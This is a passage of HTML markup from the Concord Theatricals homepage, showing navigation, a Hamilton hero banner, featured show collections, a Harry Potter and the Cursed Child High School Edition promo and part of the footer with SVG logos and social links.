31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.com/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.com/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/collections/perform/2810" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="/collections/shop/2984" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.com/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/recordings/catalog" target="">Catalog</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.com/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
				<div class="alert emergency-alert bg-color-black js-homepage-alert alert-inactive">
	<div class="alert__box row color-white">
		<h4 class="type-h4 add-x-small-bottom-margin">WELCOME TO CONCORD THEATRICALS</h4>
		<p class="type-x-small no-margin">We are now home to the Broadway Licensing catalog, including Dramatists Play Service and Playscripts. Have questions? Click <a href="https://www.concordtheatricals.com/resources/welcome">here</a> for information on how to get started! </p>
		<button class="alert__close js-homepage-alert-close"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-288.000000, -23.000000)" fill-rule="nonzero" fill="#000000">
            <g>
                <g transform="translate(289.000000, 24.000000)">
                    <path d="M8.12132034,7.29289322 L13.7781746,1.63603897 C14.1686989,1.24551468 14.1686989,0.612349699 13.7781746,0.221825407 C13.3876503,-0.168698885 12.7544853,-0.168698885 12.363961,0.221825407 L6.70710678,5.87867966 L1.05025253,0.221825407 C0.65972824,-0.168698885 0.0265632611,-0.168698885 -0.363961031,0.221825407 C-0.754485322,0.612349699 -0.754485322,1.24551468 -0.363961031,1.63603897 L5.29289322,7.29289322 L-0.363961031,12.9497475 C-0.754485322,13.3402718 -0.754485322,13.9734367 -0.363961031,14.363961 C0.0265632611,14.7544853 0.65972824,14.7544853 1.05025253,14.363961 L6.70710678,8.70710678 L12.363961,14.363961 C12.7544853,14.7544853 13.3876503,14.7544853 13.7781746,14.363961 C14.1686989,13.9734367 14.1686989,13.3402718 13.7781746,12.9497475 L8.12132034,7.29289322 Z"></path>
                </g>
            </g>
        </g>
    </g>
</svg></button>
	</div>
</div>
	<div class="homepage-hero js-loaded-class is-homepage">
			<div class="js-hero-data">
							<div
					class="js-hero-variant"
					data-hero-img-mobile="https://cc-prod.azureedge.net/prod-cdn-media/Hamilton-Mobile-Nov2025-Homepage.jpg"
					data-hero-img-desktop="https://cc-prod.azureedge.net/prod-cdn-media/Hamilton-Desktop-Nov2025-Homepage.jpg"
					data-hero-img-credit="2015 Broadway Production of &lt;em&gt;Hamilton&lt;/em&gt; (Joan Marcus)"
					data-hero-title="Hamilton"
					data-hero-desc="Lin-Manuel Miranda’s Tony Award and Pulitzer Prize-winning musical is the story of America then, told by America now."
					data-hero-cta-link="https://www.concordtheatricals.com/p/103333/hamilton"
					data-hero-cta-text="Register Your Interest"
					data-hero-cta-new-tab=""></div>
					</div>
		<div class="homepage-hero__content js-hero-container">
		<picture class="homepage-hero__background">
			<source media="(min-width: 769px)" srcset="" class="js-hero-source-srcset-desktop">
			<source media="(max-width: 768px)" srcset="" class="js-hero-source-srcset-mobile">
			<img src="" alt="Title" class="img-object-fit js-hero-img-src">
		</picture>
		<div class="homepage-hero__front">
			<div class="row homepage-hero__header">
								<div class="col-med-3 hero-search">
					<div class="homepage-hero__search">
						<home-search catalog="perform"></home-search>
					</div>
				</div>
								<div class="col-med-9 hero-text">
					<div class="homepage-hero__text color-white">
						<h1 class="type-h1-responsive add-x-small-bottom-margin js-hero-title"></h1>
						<div class="homepage-hero__description color-white">
							<p class="type-medium-responsive js-hero-description"></p>
							<a href="#" class="btn btn--small btn--tertiary btn--inverted add-small-top-margin btn--no-full js-hero-cta"></a>
							<span class="homepage-hero__photo-credit type-meta show-small js-hero-img-credit"></span>
						</div>
					</div>
				</div>
				<span class="homepage-hero__photo-credit type-meta hide-small js-hero-img-credit"></span>
			</div>
		</div>
	</div>
	<div class="homepage-hero__cover" style="z-index: 3;">
		<home-loader />
	</div>
</div>

						<div class="featured-driver-new bg-color-white component-padding">
        <a href="/collections/perform/1787" class="featured-driver-new--item color-white">
        <div class="featured-driver-new--image">
            <img srcset="https://cc-prod.azureedge.net/prod-cdn-media/SoundOfMusic-NewDriver-Homepage-Jan2026.jpg 1x, https://cc-prod.azureedge.net/prod-cdn-media/SoundOfMusic-NewDriver-Homepage-Jan2026.jpg 2x" class="" alt=" Featured Image">
        </div>
        <div class="featured-driver-new--text">
            <h3>The Rodgers &amp; Hammerstein Collection</h3>
                            <span class="photo-credit color-white type-meta">Image: 2025 North American Tour Production of <em>The Sound of Music</em> (Jeremy Daniel)</span>
                    </div>
    </a>
        <a href="/collections/perform/1706" class="featured-driver-new--item color-white">
        <div class="featured-driver-new--image">
            <img srcset="https://cc-prod.azureedge.net/prod-cdn-media/WizardOfOz-NewDriver-Homepage-Jan2026.jpg 1x, https://cc-prod.azureedge.net/prod-cdn-media/WizardOfOz-NewDriver-Homepage-Jan2026.jpg 2x" class="" alt=" Featured Image">
        </div>
        <div class="featured-driver-new--text">
            <h3>The Tams-Witmark Collection</h3>
                            <span class="photo-credit color-white type-meta">Image: 2025 Tuacahn Center for the Arts Production of <em>The Wizard of Oz</em> (Leavitt Wells)</span>
                    </div>
    </a>
        <a href="/collections/perform/1457" class="featured-driver-new--item color-white">
        <div class="featured-driver-new--image">
            <img srcset="https://cc-prod.azureedge.net/prod-cdn-media/PianoLesson-NewDriver-Homepage-Jan2026.jpg 1x, https://cc-prod.azureedge.net/prod-cdn-media/PianoLesson-NewDriver-Homepage-Jan2026.jpg 2x" class="" alt=" Featured Image">
        </div>
        <div class="featured-driver-new--text">
            <h3>The August Wilson Collection (Samuel French)</h3>
                            <span class="photo-credit color-white type-meta">Image: 2022 Broadway Production of <em>August Wilson’s The Piano Lesson</em> (Julieta Cervantes)</span>
                    </div>
    </a>
        <a href="/collections/perform/1721" class="featured-driver-new--item color-white">
        <div class="featured-driver-new--image">
            <img srcset="https://cc-prod.azureedge.net/prod-cdn-media/PhantomOfTheOpera-NewDriver-Homepage-Jan2026.jpg 1x, https://cc-prod.azureedge.net/prod-cdn-media/PhantomOfTheOpera-NewDriver-Homepage-Jan2026.jpg 2x" class="" alt=" Featured Image">
        </div>
        <div class="featured-driver-new--text">
            <h3>The Andrew Lloyd Webber Collection</h3>
                            <span class="photo-credit color-white type-meta">Image: Original Broadway Production of <em>The Phantom of the Opera</em> (Matthew Murphy for MurphyMade)</span>
                    </div>
    </a>
        <a href="/collections/perform/2966" class="featured-driver-new--item color-white">
        <div class="featured-driver-new--image">
            <img srcset="https://cc-prod.azureedge.net/prod-cdn-media/Sweat-NewDriver-Homepage-Jan2026.jpg 1x, https://cc-prod.azureedge.net/prod-cdn-media/Sweat-NewDriver-Homepage-Jan2026.jpg 2x" class="" alt=" Featured Image">
        </div>
        <div class="featured-driver-new--text">
            <h3>The Lynn Nottage Collection (Dramatists Play Service)</h3>
                            <span class="photo-credit color-white type-meta">Image: 2017 Broadway Production of <em>Sweat</em> (Joan Marcus)</span>
                    </div>
    </a>
        <a href="/collections/perform/2967" class="featured-driver-new--item color-white">
        <div class="featured-driver-new--image">
            <img srcset="https://cc-prod.azureedge.net/prod-cdn-media/Playscripts1-NewDriver-Homepage-Jan2026.jpg 1x, https://cc-prod.azureedge.net/prod-cdn-media/Playscripts1-NewDriver-Homepage-Jan2026.jpg 2x" class="" alt=" Featured Image">
        </div>
        <div class="featured-driver-new--text">
            <h3>The Ian McWethy Collection (Playscripts)</h3>
                    </div>
    </a>
    </div>
					<div class="promo-general component-padding add-large-bottom-margin bg-color-white">
	<div class="row">
		<div class="col-6 ratio1x1">
			<img src="https://cc-prod.azureedge.net/prod-cdn-media/CursedChildHSE-4A-Homepage-Jan2026.jpg" alt="">
							<span class="photo-credit color-white type-meta">Image: ™ &amp; © HPTP. Harry Potter ™ WB</span>
					</div>
		<div class="col-6 ratio1x1 bg-color-off-white">
			<div class="flex flex--column flex--center">
				<h5 class="type-h5 add-bottom-margin">Turn your Class of Muggles into Wizards</h5>
				<h3 class="type-h3-responsive add-bottom-margin">Harry Potter and the Cursed Child (High School Edition)</h3>
				<p class="type-medium-responsive add-large-bottom-margin">Nineteen years after Harry, Ron, and Hermione saved the Wizarding World, the adventures at Hogwarts return – this time, with a new generation! When Harry Potter’s headstrong son Albus befriends the son of his fiercest rival, Draco Malfoy, it sparks an unbelievable new journey for them all – with the power to change the past and future forever.</p>
				<div>
					<a href="https://www.concordtheatricals.com/p/101613/harry-potter-and-the-cursed-child-high-school-edition" class="btn btn--small btn--tertiary" target="_blank">Learn More</a>
				</div>
			</div>
		</div>
	</div>
</div>
					</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/resources/who-we-are/" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.com/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/resources/team/" target="" aria-label="Team">Team</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/resources/press/" target="" aria-label="Press">Press</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/resources/careers/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/now-playing" target="" aria-label="Now Playing">Now Playing</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/65836/rodgers-hammersteins-cinderella-broadway-version" target="" aria-label="Rodgers + Hammerstein’s Cinderella">Rodgers + Hammerstein’s Cinderella</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/96564/hadestown-teen-edition" target="" aria-label="Hadestown: Teen Edition">Hadestown: Teen Edition</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/98692/clue" target="" aria-label="Clue">Clue</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/646/our-town" target="" aria-label="Our Town">Our Town</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/100647/the-audition-zolidis" target="" aria-label="The Audition (Zolidis)">The Audition (Zolidis)</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/ConcordShows/" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://twitter.com/ConcordShows/" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/ConcordShows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
